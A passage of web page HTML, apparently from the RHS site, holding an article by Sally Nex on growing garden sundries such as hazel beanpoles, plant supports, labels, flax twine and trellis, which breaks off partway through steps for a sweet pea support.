                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-gifting/" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
            
    <input type="hidden" value="b80e133e-bfd6-4320-b2f1-4a2cfff10b4e" id="articleGuid" />

    

     <app-root _nghost-serverapp-c808515117 ng-version="16.2.12" ng-server-context="ssr"><div _ngcontent-serverapp-c808515117><router-outlet _ngcontent-serverapp-c808515117></router-outlet><app-inspiration-article-details class="ng-star-inserted"><app-nav ishideappglobalbanner="false" class="ng-star-inserted"><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/gardening-for-the-environment">Gardening for the environment</a></li></ul><ul class="present-nav"><li><a href="/gardening-for-the-environment/planet-friendly-gardening-tips"><span>planet friendly gardening tips</span></a></li><li><a href="/gardening-for-the-environment/pollution"><span>Pollution</span></a></li><li><a href="/gardening-for-the-environment/soil"><span>Soil</span></a></li><li><a href="/gardening-for-the-environment/planting-for-the-environment"><span>Planting for the environment</span></a></li><li><a href="/gardening-for-the-environment/water"><span>Water</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><!----></app-nav><!----><!----><!----><lib-widget-hero-article-image class="ng-star-inserted"><section class="section section--flush ng-star-inserted"><div class="section__container"><div class="l-full-width-xs-only"><div class><div class><header class="hero-hub u-m-t-4-md"><img fetchpriority="high" width="1088" height="512" class="hero-hub__bg" srcset="/getmedia/bf36a474-faa9-4af6-b349-ef154ddaa716/GYO-beanpoles400x320.jpg?width=480 480w, /getmedia/6f6be29a-d53f-450e-a18f-cf82b55b6d3e/GYO-beanpoles.jpg?width=740 740w, /getmedia/6f6be29a-d53f-450e-a18f-cf82b55b6d3e/GYO-beanpoles.jpg?width=980 980w, /getmedia/6f6be29a-d53f-450e-a18f-cf82b55b6d3e/GYO-beanpoles.jpg?width=1184 1184w" alt><div class="hero-hub__outer hero-hub__outer--sub u-m-0"><!----></div></header></div><!----></div></div></div></section><!----></lib-widget-hero-article-image><section class="section ng-star-inserted"><div class="section__container"><div class="article article--3-col"><div class="article__inner"><aside class="article__meta"><div class="article-meta"><div class="l-row l-row--no-gutter"><div class="l-col-xs-6 l-col-md-12"><div class="article-meta__group"><strong class="ng-star-inserted">Sally Nex</strong><!----><br><span class="ng-star-inserted">Adapted from <i>How to Garden the Low Carbon Way</i></span><!----><br><span class="ng-star-inserted">11 Oct, 2021</span><!----></div></div><div class="l-col-xs-6 l-col-md-12"><div class="article-meta__group"><span class="ng-star-inserted">5 minute read</span><!----></div></div></div><div class="l-row l-row--no-gutter ng-star-inserted"><div class="l-col-xs-6 l-col-md-12"><div class="article-meta__group"><ul class="article-meta__icons"><li class="article-meta__icon-item ng-star-inserted"><a data-ga-link-type="image" data-ga-component-name="app-inspiration-article-details" href="https://twitter.com/SallyNex"><i class="rhs-icon rhs-icon-twitter"></i></a></li><!----><!----></ul></div></div><div class="l-col-xs-6 l-col-md-12 hidden-md hidden-lg"><div class="article-meta__group"></div></div></div><!----></div></aside><div class="article__nav"><a data-ga-link-type="text" data-ga-component-name="app-inspiration-article-details" href="javascript: history.go(-1)" target="_self" class="heading-link heading-link--back heading-link--h1">Back</a></div><!----><h1 class="ng-star-inserted">Grow your own garden sundries</h1><!----><p class="summary ng-star-inserted">The garden centre with the lowest carbon footprint of all is the one just outside your back door. Your garden can supply you with much of what you need in the way of plant supports and sundries as well as some decorative garden structures</p><!----><div class="l-full-width-xs-only ng-star-inserted"><div class="ad-slot ad-slot--responsive ad-slot--inline"><app-advertisement uniqueid="inspirationArticleDetailsMpuAd" adtype="mpu" style="min-width: 300px; min-height: 250px;"><aside aria-label="Advertisement" id="inspirationArticleDetailsMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement></div></div><!----><lib-inline-widgets><ngx-dynamic-hooks><p>Save money, save plastic, save the planet...&nbsp;<br>
<br>
By choosing and using useful plants such as hazel (<em>Corylus avellana</em>), willow (<em>Salix</em>), dogwood (<em>Cornus</em>), and New Zealand flax (<em>Phormium tenax</em>) in your garden, you'll be able to grow a surprising range of garden sundries.<br>
<br>
These plants&nbsp;not only look good, they'll keep your shed well stocked, too.</p>
<lib-inline-widget-carousel class="ng-star-inserted"><div class="l-wysiwyg-widget"><div class="l-wysiwyg-widget__content"><!----><div class="carousel carousel--card carousel--captions carousel--gallery"><div class="carousel-nav carousel-nav--gallery carousel-nav--responsive js-carousel-nav"><a class="carousel-nav__prev content-ignore js-carousel-prev ng-star-inserted"><i class="fal fa-angle-left"></i></a><!----><a class="carousel-nav__next content-ignore js-carousel-next ng-star-inserted"><i class="fal fa-angle-right"></i></a><!----></div><div class="carousel__items"><owl-carousel-o _nghost-serverapp-c3098439908><div _ngcontent-serverapp-c3098439908 class="owl-carousel owl-theme owl-loaded owl-drag"><div _ngcontent-serverapp-c3098439908 class="owl-stage-outer ng-star-inserted"><owl-stage _ngcontent-serverapp-c3098439908 class="ng-tns-c556756694-2 ng-star-inserted"><div class="ng-tns-c556756694-2"><div class="owl-stage ng-tns-c556756694-2" style="width: NaNpx; transform: translate3d(0px,0px,0px); transition: 0s;"><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div class="carousel__item ng-star-inserted" style><div class="carousel__image-container responsive-image responsive-image--16x9 js-carousel-nav-target"><!----><div class="cover-image__img" style="background-image: url(/getmedia/53a50929-119b-423b-b80f-51628ae259d8/Harlow-Carr-winter-pots.jpg?width=940&amp;height=627&amp;ext=.jpg);"></div></div><div class="image-caption"><div class="image-caption__counter"><strong>5 / 5</strong></div><div class="image-caption__text ng-star-inserted">Even without a covering of living plants, these corkscrew hazel and dogwood plant supports look fantastic</div><!----></div></div><!----><!----></div><!----><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div class="carousel__item ng-star-inserted" style><div class="carousel__image-container responsive-image responsive-image--16x9 js-carousel-nav-target"><!----><div class="cover-image__img" style="background-image: url(/getmedia/b5adfe38-3490-4153-b9bd-3edd11981336/birch-plant-supports.jpg?width=940&amp;height=627&amp;ext=.jpg);"></div></div><div class="image-caption"><div class="image-caption__counter"><strong>1 / 5</strong></div><div class="image-caption__text ng-star-inserted">Twisted birch stems make superb supports for floppy flowers</div><!----></div></div><!----><!----></div><!----><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div class="carousel__item ng-star-inserted" style><div class="carousel__image-container responsive-image responsive-image--16x9 js-carousel-nav-target"><div class="image-overlay image-overlay--tint image-overlay--large image-overlay--bottom ng-star-inserted"><span class="text-small">© Annaick Guitteny</span></div><!----><div class="cover-image__img" style="background-image: url(/getmedia/530417ca-e59d-4c99-9f09-18558e3bc84c/Tropaeolum-peregrinum-hazel-poles-Annaick_Guitteny.jpg?width=940&amp;height=627&amp;ext=.jpg);"></div></div><div class="image-caption"><div class="image-caption__counter"><strong>2 / 5</strong></div><div class="image-caption__text ng-star-inserted">Coppiced hazel poles are ideal for rustic teepees</div><!----></div></div><!----><!----></div><!----><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div class="carousel__item ng-star-inserted" style><div class="carousel__image-container responsive-image responsive-image--16x9 js-carousel-nav-target"><!----><div class="cover-image__img" style="background-image: url(/getmedia/53a50929-119b-423b-b80f-51628ae259d8/Harlow-Carr-winter-pots.jpg?width=940&amp;height=627&amp;ext=.jpg);"></div></div><div class="image-caption"><div class="image-caption__counter"><strong>5 / 5</strong></div><div class="image-caption__text ng-star-inserted">Even without a covering of living plants, these corkscrew hazel and dogwood plant supports look fantastic</div><!----></div></div><!----><!----></div><!----><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div class="carousel__item ng-star-inserted" style><div class="carousel__image-container responsive-image responsive-image--16x9 js-carousel-nav-target"><!----><div class="cover-image__img" style="background-image: url(/getmedia/b5adfe38-3490-4153-b9bd-3edd11981336/birch-plant-supports.jpg?width=940&amp;height=627&amp;ext=.jpg);"></div></div><div class="image-caption"><div class="image-caption__counter"><strong>1 / 5</strong></div><div class="image-caption__text ng-star-inserted">Twisted birch stems make superb supports for floppy flowers</div><!----></div></div><!----><!----></div><!----><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div class="carousel__item ng-star-inserted" style><div class="carousel__image-container responsive-image responsive-image--16x9 js-carousel-nav-target"><div class="image-overlay image-overlay--tint image-overlay--large image-overlay--bottom ng-star-inserted"><span class="text-small">© Annaick Guitteny</span></div><!----><div class="cover-image__img" style="background-image: url(/getmedia/530417ca-e59d-4c99-9f09-18558e3bc84c/Tropaeolum-peregrinum-hazel-poles-Annaick_Guitteny.jpg?width=940&amp;height=627&amp;ext=.jpg);"></div></div><div class="image-caption"><div class="image-caption__counter"><strong>2 / 5</strong></div><div class="image-caption__text ng-star-inserted">Coppiced hazel poles are ideal for rustic teepees</div><!----></div></div><!----><!----></div><!----><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><!----></div></div></owl-stage></div><!----><div _ngcontent-serverapp-c3098439908 class="owl-nav disabled ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-prev">prev</div><div _ngcontent-serverapp-c3098439908 class="owl-next">next</div></div><div _ngcontent-serverapp-c3098439908 class="owl-dots disabled ng-star-inserted"><!----></div><!----><!----></div></owl-carousel-o></div></div></div></div></lib-inline-widget-carousel>

<h3>Garden sundries to grow at home</h3>

<p><lib-inline-widget-related-link-right class="ng-star-inserted"><aside class="article__rich-link"><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="cover-image cover-image--3x2"><div class="cover-image__img" style="background-image: url('/getmedia/28a283f7-79c5-45ff-9de5-a0f7ba8e7362/low-carbon-400x320.jpg?width=400&amp;height=320&amp;ext=.jpg');"></div></div><div class="card-default__body"><p class="ng-star-inserted">How to grow a low carbon garden</p><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="lib-inline-widget-related-link-right" target="_self" class="u-faux-block-link__overlay ng-star-inserted" href="/advice/gardening-for-the-environment/low-carbon-gardening/the-low-carbon-garden">How to grow a low carbon garden</a><!----></div></div></aside></lib-inline-widget-related-link-right><strong>Beanpoles: </strong>Grow <a href="/advice/profile?pid=121">coppiced</a> hazel and you get ramrod-straight stems that make excellent plant supports. Harvest three-year old stems in late winter once they’re 3–5cm (1¼–2 inches) in diameter. Trim off the twiggy tops (but save them for supporting peas) to make poles about 2.5m (8ft) tall.<br>
<br>
<strong>Plant supports:</strong> No need for ugly plastic stakes; weave together plant supports from coppiced&nbsp;stems of dogwood or&nbsp;birch, or use corkscrew hazel. Avoid using willow as it's likely to root and the resulting plants may overwhelm whatever you were trying to support in the first place.<br>
<br>
<strong>Plant labels:</strong> Cut a hazel twig about 10cm (4in) long and 2cm (¾in) in diameter, and whittle the <lib-glossary-popover-content class="ng-star-inserted"><popover-content class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><div class="card-basic card-basic--xs"><div class="card-basic__img ng-star-inserted"><img class="img-fluid u-w-100"></div><!----><div class="card-basic__body"><p><span>Bark is the outermost layer of woody plants (trees, shrubs and woody climbers). It is several cells thick and provides protection against physical damage, disease and environmental stresses. Bark comes in a wide variety of colours and patterns, and these can help gardeners when identifying plants. The fissures and crevices of bark on older plants also creates valuable habitat for many garden creatures as well as lichens and small plants.</span></p><!----></div></div>  </div></div></popover-content><span class="popover-trigger popover-trigger--highlight">bark</span><!----></lib-glossary-popover-content> off one end with a sharp knife to make a flat surface. Wooden labels absorb water, smudging your writing, so paint with water-based varnish to seal it or tie the label to the plant instead of sticking it into the compost.</p>

<p><strong>Garden twine: </strong>New Zealand flax makes a handsome ornamental garden perennial, but it also has tough, fibrous leaves that provide a never-ending supply of garden twine. Cut a leaf away at the base, split it lengthways, and peel away long, stringy fibres from the edge.<br>
<br>
<lib-inline-widget-related-link-right class="ng-star-inserted"><aside class="article__rich-link"><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="cover-image cover-image--3x2"><div class="cover-image__img" style="background-image: url('/getmedia/9a5d8933-acb0-44b6-9a87-6b1e238c242e/Sally-Nex-low-carbon-book.jpg?width=842&amp;height=561&amp;ext=.jpg');"></div></div><div class="card-default__body"><p class="ng-star-inserted">RHS How to Garden the Low-Carbon Way</p><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="lib-inline-widget-related-link-right" target="_self" class="u-faux-block-link__overlay ng-star-inserted" href="https://shop.rhs.org.uk/books/grow-your-own/organic/rhs-how-to-garden-the-low-carbon-way">RHS How to Garden the Low-Carbon Way</a><!----></div></div></aside></lib-inline-widget-related-link-right><strong>Fencing and trellis: </strong>Hazel, willow, and dogwood make wonderful fences, arches, and trellises. Weave young willow or dogwood stems between hazel uprights, or make a simple trellis by lashing together straight hazel stems with flax string to make a grid.<br>
<br>
<strong>Greenhouse shading:</strong> Plant runner beans along the sunny side of a greenhouse and train up strings tied to the roof to provide shade in summer. When you need more light in autumn, simply remove them.<br>
&nbsp;</p>

<h3>How to grow your own sweet pea supports</h3>

<p><lib-inline-widget-1-image class="ng-star-inserted"><div class="l-wysiwyg-widget"><div class="l-wysiwyg-widget__content"><!----><div class="card-basic card-basic--sm"><div class="card-basic__img u-faux-block-link"><div class="responsive-image responsive-image--3x2 img-rounded"><div class="image-info ng-star-inserted"><div class="image-info__content">© Annaick Guitteny</div></div><!----><img class="ng-star-inserted"><!----></div><!----></div><div class="card-basic__body"><div class="content text-tight"><div class="l-module__content"><h6 class="text-small ng-star-inserted">Sweet peas ramble over a hazel dome at RHS Garden Wisley</h6><!----></div></div></div></div></div></div></lib-inline-widget-1-image>Weave together sturdy hazel uprights with young, whippy willow or dogwood stems to make a beautiful, long-lasting support for sweet peas, annual climbers, or climbing beans:<br>
<br>
<lib-inline-widget-box-out class="ng-star-inserted"><div class="l-wysiwyg-widget ng-star-inserted"><div class="l-wysiwyg-widget__content"><div class="card-default card-default--medium card-default--theme-alt card-default--landscape-md card-default--landscape-thirds u-faux-block-link"><div class="card-default__img ng-star-inserted"><div class="cover-image cover-image--3x2 cover-image--grow"><div class="cover-image__img"></div></div></div><!----><div class="card-default__body"><!----><div class="card-default__content"><p class="ng-star-inserted"><strong>Step 1</strong><br><br>Cut six to eight straight hazel stems, 2–3cm (1–1½in) diameter, and trim to the same length – 1.8m (6ft) works well.</p><!----></div><div class="card-default__cta"><div class="card-default__cta-primary text-left"><!----></div></div></div><!----></div></div></div><!----></lib-inline-widget-box-out><lib-inline-widget-box-out class="ng-star-inserted"><div class="l-wysiwyg-widget ng-star-inserted"><div class="l-wysiwyg-widget__content"><div class="card-default card-default--medium card-default--theme-alt card-default--landscape-md card-default--landscape-thirds u-faux-block-link"><div class="card-default__img ng-star-inserted"><div class="cover-image cover-image--3x2 cover-image--grow"><div class="cover-image__img"></div></div></div><!----><div class="card-default__body"><!----><div class="card-default__content"><p class="ng-star-inserted"><strong>Step 2</strong><br><br>Push the poles firmly into the ground to make a circle, with each pole crossing at the top. Lash them together firmly with string.</p><!----></div><div class="card-default__cta"><div class="card-default__cta-primary text-left"><!----></div></div></div><!----></div></div></div><!----></lib-inline-widget-box-out><lib-inline-widget-box-out class="ng-star-inserted"><div class="l-wysiwyg-widget ng-star-inserted"><div class="l-wysiwyg-widget__content"><div class="card-default card-default--medium card-default--theme-alt card-default--landscape-md card-default--landscape-thirds u-faux-block-link"><div 